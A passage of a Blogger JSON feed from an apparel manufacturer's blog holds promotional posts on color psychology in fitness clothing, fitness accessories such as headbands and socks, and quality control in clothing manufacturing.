\u0026quot;Cambria\u0026quot;,serif;\"\u003EWhile\nthese colors may be sleek, selecting brighter hues from the same color family\nor incorporating colorful accents can make them appear more interesting and\ndynamic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMany\nof the key trending colors for fitness clothing take inspiration from the\nnatural world, such as pastel pinks, oranges, and yellows. Soft pastels can\nnaturally lift spirits and promote a calm and relaxed mood, ideal for yoga or\nmeditation.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMeanwhile,\nvibrant colors like orange are invigorating, boosting energy levels and\nenhancing focus, ideal for high-impact activities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAside\nfrom the direct impact of color on the mood, the right colors can also enhance\nthe athlete's performance. For example, red increases energy levels, while blue\nfosters a relaxed atmosphere.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ETherefore,\nincorporating these colors in fitness clothing designs could help athletes\nachieve higher energy levels, focus, and relaxation, ultimately improving\nperformance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: Mangal; mso-bidi-font-size: 10.0pt; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003EIn conclusion, fitness clothing designers are continually pushing the\nboundaries of what's possible through innovative fabric choices, cutting-edge\ntechnology, and colorful designs that evoke the mood and emotions of athletic\nwearers. By understanding how color psychology impacts the consumer's emotional\nresponse to the design, \u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/private-label\/\" target=\"_blank\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E can elevate their brand\namid intense competition and improve athlete performance. With Alanic, you can\nget high-quality fitness clothing that meets all your aesthetic and functional\nrequirements. Stay ahead of your competition with the right hues for your\nfitness clothing. Get connected with Alanic and experience the difference that\ncolor psychology can make.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8062929312876203630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html","title":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s72-c\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2180652387470558665"},"published":{"$t":"2023-06-14T01:38:00.002-07:00"},"updated":{"$t":"2023-07-03T11:47:13.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"}],"title":{"type":"text","$t":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EThe\nfitness industry is one of the fastest-growing industries globally, with people\nbecoming more conscious of their health and wellness. With the rise of fitness\nenthusiasts, a growing demand arises for \u003C\/span\u003E\u003Cb style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E accessories\nlike headbands, socks, and more. These accessories enhance the workout\nexperience, providing both functionality and style.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s600\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s16000\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EThe\nfitness clothing accessory market has attracted many entrepreneurs, including\nclothing manufacturers. In this blog post, we will delve into the growing\nmarket for fitness clothing accessories, focusing on headbands, socks, and\nmore.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EHeadbands:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EHeadbands\nhave become a staple in the fitness community. They offer practicality by\nkeeping hair away from the face during workouts, preventing distractions. Additionally,\nthey add a stylish touch to any outfit. Headbands come in various sizes,\nshapes, and materials, making them a diverse accessory option. They are also\ncustomizable, making them more appealing to customers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers have recognized the potential of headbands as a profit-boosting\naccessory and have ventured into their production. If you are looking to add\nheadbands to your product line, it is essential to understand the different\ntypes available and their target customers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ESocks:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ESocks\nare another fitness clothing accessory that has gained popularity in the\nfitness community. They have evolved from boring white socks to trendy designs\nthat complement various workout outfits. Many types of fitness socks, including\nrunning, compression, and yoga socks, cater to different workout needs. The\nsock market is an excellent opportunity for clothing manufacturers to tap into.\nYou can increase your business's revenue by providing customers with quality,\nstylish, and functional socks.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ECompression\nSleeves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ECompression\nsleeves are primarily used in the fitness community to enhance performance,\nprevent injuries, and aid recovery. They come in various sizes, shapes, and\nmaterials to fit different body parts like the legs, arms, and torso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers can take advantage of the growing market for compression sleeves\nand produce quality, functional, and stylish sleeves that cater to different\nworkout needs. Emphasizing the sleeves' benefits to customers can increase\nproduct sales, leading to business growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGloves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EFitness\ngloves are another accessory that has gained popularity in the fitness\ncommunity. They help protect hands during weightlifting and enhance grip,\nallowing for more efficient workouts. There are various types of gloves,\nincluding cycling, running, and weightlifting, each designed to serve specific\ngym needs.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing manufacturers\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\ncan tap into the gloves market and produce high-quality gloves with enhanced\nfunctionality and style to boost customer satisfaction and loyalty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif; font-size: 11pt; text-align: justify;\"\u003EIn conclusion, the fitness clothing accessories market is a lucrative\nopportunity for manufacturers looking to increase revenue. Headbands, socks,\ncompression sleeves, and gloves are some of the accessories that have gained popularity\nin the fitness community, providing both style and functionality. By focusing\non the accessories' functionality, quality, and style, clothing manufacturers\ncan tap into the growing market, providing customers with high-quality products\nthat cater to different workout needs. As a business owner, it's crucial to\nunderstand the different accessories available and the target customer to\nmaximize profits. Connect with Alanic, the #1 \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing Manufacturer\u003C\/a\u003E for Fitness\nClothing Manufacturing, and bring your fitness accessory business idea to life.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2180652387470558665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html","title":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s72-c\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1243507213763152647"},"published":{"$t":"2023-06-13T06:57:00.004-07:00"},"updated":{"$t":"2023-07-03T11:45:27.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturer USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"}],"title":{"type":"text","$t":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EFor \u003C\/span\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\" title=\"Manufacturer Wholesale Clothing USA\"\u003E\u003Cb style=\"color: #0e101a;\"\u003Eclothing manufacturers\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\n\u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003Ein USA\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #0e101a;\"\u003E, quality control plays a vital role in ensuring customer\nsatisfaction and maintaining brand reputation. Quality control refers to the measures\nand processes put in place to ensure that products meet specific standards of\nquality before being released for sale. This process aims to identify and\ncorrect errors during production, ensuring that the final product aligns with\ncustomer expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s600\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s16000\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe blog post will explore\nthe importance of quality control in clothing manufacturing, discuss key\nmeasures and techniques, address challenges and common issues in maintaining\nquality standards, and provide tips and best practices for clothing manufacturers\nto ensure product quality.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ESignificance of\nQuality Control in the clothing manufacturing process\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EQuality control is essential\nin clothing manufacturing as it helps manufacturers identify defects and ensure\nthat products are safe for consumer use. It also ensures that products meet\nspecific quality standards and align with customer expectations. In addition,\nquality control helps reduce wastage and improve manufacturing processes,\nultimately resulting in cost savings for manufacturers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EKey Quality Control\nMeasures and Techniques\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003EClothing manufacturers\u003C\/a\u003E can\nuse several quality control measures and techniques to ensure that products\nmeet specific quality standards. These include visual inspections, Sample\nInspection Tables (SIT), random sampling, and product testing. Visual\ninspections involve checking finished products for defects, such as holes,\ntears, or loose threads. SIT involves checking the finished products against a\nset of standard criteria to ensure consistency in quality. Random sampling\ninvolves selecting products from a batch and checking them for defects. Product\ntesting involves subjecting finished products to a series of tests to ensure\nthey meet specific quality standards.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAddressing Challenges\nand Common Issues in Maintaining Quality Standards\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EMaintaining quality standards\nis challenging. One of the most regular challenges is to ensure employees\ncomply with quality control measures and understand the importance of\nmaintaining quality standards.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAnother challenge is the cost\nof quality control measures and techniques, which can often be high for\nmanufacturers. To overcome these challenges, manufacturers can invest in\nemployee training and development, explore cost-effective quality control\nmeasures, and implement a quality control system integrated into the production\nprocess.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETips and Best\nPractices for Clothing Manufacturers to Ensure Product Quality\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETo ensure product quality,\nclothing manufacturers can implement several best practices, such as conducting\nregular quality audits, creating standard operating procedures (SOPs) for\nquality control, using automation technology, and engaging with customers to\nunderstand their requirements and expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConducting regular quality\naudits helps manufacturers identify and correct quality issues before they\nbecome more significant problems. SOPs for quality control provide guidelines\nfor employees to follow, thereby ensuring consistency in quality. Automation\ntechnology can help manufacturers to reduce the cost of quality control measures\nand improve the accuracy of inspections.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Conclusion\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EIn conclusion, quality\ncontrol and assurance are critical factors in \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Wholesale Clothing Vendors\"\u003Eclothing manufacturing\u003C\/a\u003E. The\ndesign of quality control measures and techniques ensures that products meet\nspecific quality standards and align with customer expectations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: times;\"\u003EManufacturers must address challenges in maintaining quality standards by\ninvesting in employee training and development, exploring cost-effective\nquality control measures, and implementing a quality control system that\nintegrates into the production process. By following tips and best practices,\nclothing manufacturers can ensure product quality and maintain customer\nsatisfaction, increasing sales and a more substantial brand reputation.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1243507213763152647\/comments\/default","title":"Post 